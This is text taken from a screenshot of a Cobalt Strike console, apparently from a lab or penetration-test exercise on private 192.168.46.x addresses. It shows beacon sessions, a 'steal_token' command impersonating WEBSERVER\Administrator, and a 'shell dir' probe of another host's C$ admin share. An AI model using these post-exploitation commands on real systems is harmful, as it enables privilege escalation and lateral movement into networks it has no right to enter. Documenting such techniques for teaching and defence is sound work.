 Cobalt Strike
Cobalt Strike View Attacks Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last
192.168.4... 192.168.46... 1 webadmin WEBSERV... artifact.exe 328 x64 13ms
192.168.4... 192.168.46... 1 SYSTEM * WEBSERV... rundll32.exe 2364 x64 29ms
Event Log X Listeners X Beacon 192.168.46.128@2364 X
beacon> steal_token 1668
[*] Tasked beacon to steal token from PID 1668
[+] host called home, sent: 12 bytes
[+] Impersonated WEBSERVER\Administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WEBSERVER\Administrator (admin)
[WEBSERVER] SYSTEM */2364 (x64) last: 29ms
beacon> shell dir \\192.168.46.166\c$